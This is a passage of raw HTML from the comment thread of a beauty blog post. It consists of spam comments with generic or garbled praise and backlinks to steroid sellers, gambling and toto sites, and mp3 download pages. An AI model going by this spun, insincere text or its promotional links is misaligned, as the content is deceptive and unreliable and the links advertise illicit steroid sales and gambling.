href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1639210371987#c4209786574051375943">December 11, 2021 at 4:12&#8239;PM</a></span></div><p class="comment-content">I love your blog.. very nice colors &amp; theme. Did you create this website yourself or did you hire someone to do it for you? Plz answer back as I&#8217;m looking to create my own blog and would like to know where u got this from. thanks <a href="https://downloadlagu321.live/download/bila-nanti-nabila-maharani.html" rel="nofollow">bila nanti nabila maharani mp3 download</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4209786574051375943">Reply</a><span class="item-control blog-admin blog-admin pid-265319954"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4209786574051375943">Delete</a></span></span></div><div class="comment-replies"><div id="c4209786574051375943-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4209786574051375943-ra" class="thread-chrome thread-expanded"><div></div><div id="c4209786574051375943-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4209786574051375943">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4209786574051375943-ce"></div></li><li class="comment" id="c7681304494748080224"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02321580591833972903" rel="nofollow">I N V A D E R</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1639211926726#c7681304494748080224">December 11, 2021 at 4:38&#8239;PM</a></span></div><p class="comment-content">I love your blog.. very nice colors &amp; theme. Did you create this website yourself or did you hire someone to do it for you? Plz answer back as I&#8217;m looking to create my own blog and would like to know where u got this from. thanks <a href="https://www.palmbeachpressurewashers.com/" rel="nofollow">boynton beach</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7681304494748080224">Reply</a><span class="item-control blog-admin blog-admin pid-1315370839"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7681304494748080224">Delete</a></span></span></div><div class="comment-replies"><div id="c7681304494748080224-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7681304494748080224-ra" class="thread-chrome thread-expanded"><div></div><div id="c7681304494748080224-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7681304494748080224">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7681304494748080224-ce"></div></li><li class="comment" id="c1896329076420268446"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13791923131564671743" rel="nofollow">sekoing</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1639223260657#c1896329076420268446">December 11, 2021 at 7:47&#8239;PM</a></span></div><p class="comment-content">It is truely good post, but I do not see everything completely clear, especially for someone not involved in that topic. Anyway very interesting to me. <a href="https://downloadlagu321.live/download/tri-suaka-aku-bukan-jodohnya.html" rel="nofollow">download lagu aku bukan jodohnya mp3</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1896329076420268446">Reply</a><span class="item-control blog-admin blog-admin pid-265319954"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1896329076420268446">Delete</a></span></span></div><div class="comment-replies"><div id="c1896329076420268446-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1896329076420268446-ra" class="thread-chrome thread-expanded"><div></div><div id="c1896329076420268446-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1896329076420268446">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1896329076420268446-ce"></div></li><li class="comment" id="c6663679692137709625"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07981761018441866053" rel="nofollow">JaydenMassey</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1639463204062#c6663679692137709625">December 14, 2021 at 2:26&#8239;PM</a></span></div><p class="comment-content">Saved your site. Appreciation for discussing. Surely well worth time clear of my personal tests. <a href="https://wavesense.info/" rel="nofollow">steroids for sale</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6663679692137709625">Reply</a><span class="item-control blog-admin blog-admin pid-1768480720"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6663679692137709625">Delete</a></span></span></div><div class="comment-replies"><div id="c6663679692137709625-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6663679692137709625-ra" class="thread-chrome thread-expanded"><div></div><div id="c6663679692137709625-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6663679692137709625">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6663679692137709625-ce"></div></li><li class="comment" id="c815707910469256699"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09900038613481246997" rel="nofollow">seoworking</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1639477365506#c815707910469256699">December 14, 2021 at 6:22&#8239;PM</a></span></div><p class="comment-content">finance is really critical when it comes to the future of businesses and trade. i also took finance during my college days&#8221; <a href="https://steroids-outlet.com/" rel="nofollow">steroids online</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="815707910469256699">Reply</a><span class="item-control blog-admin blog-admin pid-1586995353"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/815707910469256699">Delete</a></span></span></div><div class="comment-replies"><div id="c815707910469256699-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c815707910469256699-ra" class="thread-chrome thread-expanded"><div></div><div id="c815707910469256699-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="815707910469256699">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c815707910469256699-ce"></div></li><li class="comment" id="c5458336045081811848"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-fQhjUZIxVfg/ZvupD79GVoI/AAAAAAAAAN8/BqQW4MoklIg3zD3YhAJUtrE5KFb8ZBIIACK4BGAYYCw/s35/lerenjack.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05686630953650786978" rel="nofollow">LerenJack</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1639563905764#c5458336045081811848">December 15, 2021 at 6:25&#8239;PM</a></span></div><p class="comment-content">This is quite interesting. I am so glad that you have shared this amazing blog post. I will definitely share this informative blog with my friends and other social sites. <a href="https://lerenjack.com/product-category/yellowstone/" rel="nofollow">Yellowstone Collection</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5458336045081811848">Reply</a><span class="item-control blog-admin blog-admin pid-964338774"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5458336045081811848">Delete</a></span></span></div><div class="comment-replies"><div id="c5458336045081811848-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5458336045081811848-ra" class="thread-chrome thread-expanded"><div></div><div id="c5458336045081811848-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5458336045081811848">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5458336045081811848-ce"></div></li><li class="comment" id="c5521697901881637089"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09900038613481246997" rel="nofollow">seoworking</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1639567692568#c5521697901881637089">December 15, 2021 at 7:28&#8239;PM</a></span></div><p class="comment-content">It&#8217;s in point of fact a nice and useful piece of information. I&#8217;m happy that you just shared this helpful information with us. Please keep us up to date like this. Thanks for sharing. <a href="https://wavesense.info/" rel="nofollow">steroids for sale</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5521697901881637089">Reply</a><span class="item-control blog-admin blog-admin pid-1586995353"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5521697901881637089">Delete</a></span></span></div><div class="comment-replies"><div id="c5521697901881637089-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5521697901881637089-ra" class="thread-chrome thread-expanded"><div></div><div id="c5521697901881637089-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5521697901881637089">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5521697901881637089-ce"></div></li><li class="comment" id="c158996678876430565"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13791923131564671743" rel="nofollow">sekoing</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1639822461578#c158996678876430565">December 18, 2021 at 6:14&#8239;PM</a></span></div><p class="comment-content">Thanks for taking the time to go over this particular, Personally i think highly about it and adore understanding more on this topic. If at all possible, as you acquire expertise, can you mind upgrading your site with increased information? It is extremely helpful for me. <a href="https://directionstraining.com/ciri-ciri-situs-judi-online-terpercaya/" rel="nofollow">situs judi bola</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="158996678876430565">Reply</a><span class="item-control blog-admin blog-admin pid-265319954"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/158996678876430565">Delete</a></span></span></div><div class="comment-replies"><div id="c158996678876430565-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c158996678876430565-ra" class="thread-chrome thread-expanded"><div></div><div id="c158996678876430565-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="158996678876430565">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c158996678876430565-ce"></div></li><li class="comment" id="c7871873675395596851"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09900038613481246997" rel="nofollow">seoworking</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1639825695982#c7871873675395596851">December 18, 2021 at 7:08&#8239;PM</a></span></div><p class="comment-content">Terrific post, plenty of really good data. I want to show my pal and get them the things they think. <a href="https://mt-teacher.com/" rel="nofollow">먹튀검증</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7871873675395596851">Reply</a><span class="item-control blog-admin blog-admin pid-1586995353"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7871873675395596851">Delete</a></span></span></div><div class="comment-replies"><div id="c7871873675395596851-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7871873675395596851-ra" class="thread-chrome thread-expanded"><div></div><div id="c7871873675395596851-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7871873675395596851">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7871873675395596851-ce"></div></li><li class="comment" id="c5444776910329911392"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09900038613481246997" rel="nofollow">seoworking</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1639825698223#c5444776910329911392">December 18, 2021 at 7:08&#8239;PM</a></span></div><p class="comment-content">we love watching Dancing with the stars, the actresses and actors that joins it are nice:: <a href="https://mt-teacher.com/" rel="nofollow">먹튀검증</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5444776910329911392">Reply</a><span class="item-control blog-admin blog-admin pid-1586995353"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5444776910329911392">Delete</a></span></span></div><div class="comment-replies"><div id="c5444776910329911392-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5444776910329911392-ra" class="thread-chrome thread-expanded"><div></div><div id="c5444776910329911392-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5444776910329911392">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5444776910329911392-ce"></div></li><li class="comment" id="c5389759198249317060"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09893924646970771483" rel="nofollow">Roman khan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1639987447887#c5389759198249317060">December 20, 2021 at 4:04&#8239;PM</a></span></div><p class="comment-content">There is noticeably a bundle to understand about this. I assume you made specific nice points in functions also. <a href="https://www.thesouthafrican.com/lifestyle/health-fitness/cbd-oil-vs-tincture-differences-and-how-to-choose/" rel="nofollow">difference between tincture and oil</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5389759198249317060">Reply</a><span class="item-control blog-admin blog-admin pid-818593008"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5389759198249317060">Delete</a></span></span></div><div class="comment-replies"><div id="c5389759198249317060-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5389759198249317060-ra" class="thread-chrome thread-expanded"><div></div><div id="c5389759198249317060-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5389759198249317060">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5389759198249317060-ce"></div></li><li class="comment" id="c4077783842456002982"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09893924646970771483" rel="nofollow">Roman khan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1640416712902#c4077783842456002982">December 25, 2021 at 3:18&#8239;PM</a></span></div><p class="comment-content">Straight to the point and well written! Why can&#8217;t everyone else be like this? <a href="https://strongtoto.com/major" rel="nofollow">안전놀이터 추천</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4077783842456002982">Reply</a><span class="item-control blog-admin blog-admin pid-818593008"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4077783842456002982">Delete</a></span></span></div><div class="comment-replies"><div id="c4077783842456002982-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4077783842456002982-ra" class="thread-chrome thread-expanded"><div></div><div id="c4077783842456002982-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4077783842456002982">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4077783842456002982-ce"></div></li><li class="comment" id="c1377019845249724839"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09727840280777761201" rel="nofollow">shayan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1641026162567#c1377019845249724839">January 1, 2022 at 4:36&#8239;PM</a></span></div><p class="comment-content">Aw, this is an incredibly nice post. In thought I would like to put in place writing like this moreover &#8211; spending time and actual effort to create a good article&#8230; but exactly what do I say&#8230; I procrastinate alot through no indicates seem to get something accomplished. <a href="https://www.topseom114.net/" rel="nofollow">바카라사이트</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1377019845249724839">Reply</a><span class="item-control blog-admin blog-admin pid-1872168270"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1377019845249724839">Delete</a></span></span></div><div class="comment-replies"><div id="c1377019845249724839-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1377019845249724839-ra" class="thread-chrome thread-expanded"><div></div><div id="c1377019845249724839-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1377019845249724839">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1377019845249724839-ce"></div></li><li class="comment" id="c8440933327910570198"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09727840280777761201" rel="nofollow">shayan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1641026174032#c8440933327910570198">January 1, 2022 at 4:36&#8239;PM</a></span></div><p class="comment-content">Vielen dank für den Artikel. daraus kann man sich einen guten Eindruck verschaffen Grüsse Meike <a href="https://www.topseom114.net/" rel="nofollow">바카라사이트</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8440933327910570198">Reply</a><span class="item-control blog-admin blog-admin pid-1872168270"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8440933327910570198">Delete</a></span></span></div><div class="comment-replies"><div id="c8440933327910570198-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8440933327910570198-ra" class="thread-chrome thread-expanded"><div></div><div id="c8440933327910570198-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8440933327910570198">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8440933327910570198-ce"></div></li><li class="comment" id="c1054762039520145714"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13791923131564671743" rel="nofollow">sekoing</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1642836351269#c1054762039520145714">January 22, 2022 at 3:25&#8239;PM</a></span></div><p class="comment-content">There are positive signs that online shopping and e-commerce is gaining popularity in India. More and more people are buying online in India. In fact, Indians have every chance to become biggest online spenders in the near future. Online shopping is well suited for Indians. If you are an Indian and is still skeptical about shopping online, this article explains benefits of buying online in India. <a href="https://diamentowy.wixsite.com/home-accessories" rel="nofollow">chillys bottles</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1054762039520145714">Reply</a><span class="item-control blog-admin blog-admin pid-265319954"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1054762039520145714">Delete</a></span></span></div><div class="comment-replies"><div id="c1054762039520145714-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1054762039520145714-ra" class="thread-chrome thread-expanded"><div></div><div id="c1054762039520145714-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1054762039520145714">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1054762039520145714-ce"></div></li><li class="comment" id="c2262756433942471399"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13626688780640167147" rel="nofollow">charles majic</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1643449668460#c2262756433942471399">January 29, 2022 at 5:47&#8239;PM</a></span></div><p class="comment-content">I think this is an informative post and it is very useful and knowledgeable. therefore, I would like to thank you for the efforts you have made in writing this article <a href="https://fezwebmarketing.com.au/" rel="nofollow">digital marketing</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2262756433942471399">Reply</a><span class="item-control blog-admin blog-admin pid-1183173517"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2262756433942471399">Delete</a></span></span></div><div class="comment-replies"><div id="c2262756433942471399-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2262756433942471399-ra" class="thread-chrome thread-expanded"><div></div><div id="c2262756433942471399-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2262756433942471399">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2262756433942471399-ce"></div></li><li class="comment" id="c3766911387517547743"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12662217962274717857" rel="nofollow">Owen Rida</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1643620827589#c3766911387517547743">January 31, 2022 at 5:20&#8239;PM</a></span></div><p class="comment-content">hiya! This weblog post could not be written lots better! Looking at this put up reminds me of my preceding roommate! He constantly kept speakme approximately this. I most clearly will ahead this statistics to him. Pretty sure he&#8217;s going to have a outstanding examine. I respect you for sharing! Views dwelling police force heard jokes additionally. Was are delightful solicitousness disclosed series man. Wanted be do not unusual besides. Traffic might absolutely gain from a variety of the statistics you present here. We&#39;re a collection of volunteers and commencing a new scheme in our network. And was carrying out a bit homework on this. <a href="https://masstamilan.tv/online-gaming-trends-must-try-in-2022/" rel="nofollow">토토사이트</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3766911387517547743">Reply</a><span class="item-control blog-admin blog-admin pid-544485104"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3766911387517547743">Delete</a></span></span></div><div class="comment-replies"><div id="c3766911387517547743-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3766911387517547743-ra" class="thread-chrome thread-expanded"><div></div><div id="c3766911387517547743-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3766911387517547743">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3766911387517547743-ce"></div></li><li class="comment" id="c4941700671440580218"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06712321621103158157" rel="nofollow">Robert</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1643621202614#c4941700671440580218">January 31, 2022 at 5:26&#8239;PM</a></span></div><p class="comment-content">that may be a absolutely appropriate tip mainly to those new to the blogosphere. Quick however very accurate info&#8230; many thanks for sharing this one. A should study article! I virtually like and respect your blog article. An awful lot thanks again. Hold writing. Proper day! I simply would like to offer you a big thumbs up for your notable records you&#39;ve got right here in this put up. I may be coming lower back in your web web site for more quickly. Hiya there, youu have achieved an exquisite activity. I&#8217;ll honestly digg it and personally propose to my friends. I don&#8217;t even realize how i finished up right right here, but i notion this post become as soon as top notch. I don&#8217;t understand who you&#8217;re but simply you&#8217;re going to a well-known blogger if you appear to aren&#39;t already . Thanks plenty for sharing! <a href="https://linktr.ee/lunapark66" rel="nofollow">사설먹튀검증</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4941700671440580218">Reply</a><span class="item-control blog-admin blog-admin pid-1871925036"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4941700671440580218">Delete</a></span></span></div><div class="comment-replies"><div id="c4941700671440580218-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4941700671440580218-ra" class="thread-chrome thread-expanded"><div></div><div id="c4941700671440580218-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4941700671440580218">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4941700671440580218-ce"></div></li><li class="comment" id="c3965357030835135168"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04340423160282766360" rel="nofollow">asddasdd</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1643632308947#c3965357030835135168">January 31, 2022 at 8:31&#8239;PM</a></span></div><p class="comment-content">hello, i do think your website could possibly be having browser compatibility troubles. On every occasion i take a look at your internet site in safari, it seems first-rate however, whilst opening in internet explorer, it&#8217;s got some overlapping issues. I sincerely desired to present you a quick heads up! Other than that, splendid blog! You&#8217;re so thrilling! I do now not assume i&#8217;ve actually study something like that earlier than. So first rate to find out another man or woman with some unique thoughts in this subject matter. Significantly.. Thank you for beginning this up. This internet website is one aspect this is wanted at the internet, someone with a chunk of originality! <a href="https://www.evernote.com/shard/s573/sh/5b6c25cf-b60c-d280-54f7-042128ca92a4/ee6acd70a05242c3c5f6ce89d2150c04" rel="nofollow">꽁머니</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3965357030835135168">Reply</a><span class="item-control blog-admin blog-admin pid-823388203"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3965357030835135168">Delete</a></span></span></div><div class="comment-replies"><div id="c3965357030835135168-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3965357030835135168-ra" class="thread-chrome thread-expanded"><div></div><div id="c3965357030835135168-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3965357030835135168">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3965357030835135168-ce"></div></li><li class="comment" id="c3502138733616332502"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02488815087515651302" rel="nofollow">Smith Karl</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1643634771721#c3502138733616332502">January 31, 2022 at 9:12&#8239;PM</a></span></div><p class="comment-content">i&#8217;m actually enjoying the layout and layout of your website online. It&#8217;s a completely smooth on the eyes which makes it plenty greater satisfactory for me to come back right here and go to greater regularly. Did you hire out a developer to create your topic? First-rate paintings! Thanks for your publish, i search for such article alongside time, today i locate it subsequently. This publish deliver me plenty of advise it&#39;s far very useful for me . Hello, the entirety goes sound right here and ofcourse each one is sharing information, that&#8217;s virtually high-quality, keep up writing. Such a very beneficial article. Very interesting to read this text. I would like to thank you for the efforts you had made for penning this amazing article. <a href="https://newsportsweb.com/easy-ways-to-win-at-roulette/" rel="nofollow">스포츠토토</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3502138733616332502">Reply</a><span class="item-control blog-admin blog-admin pid-1689425426"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3502138733616332502">Delete</a></span></span></div><div class="comment-replies"><div id="c3502138733616332502-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3502138733616332502-ra" class="thread-chrome thread-expanded"><div></div><div id="c3502138733616332502-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3502138733616332502">Reply</a></div></ol></div></div><div class="comment-replybox-single" 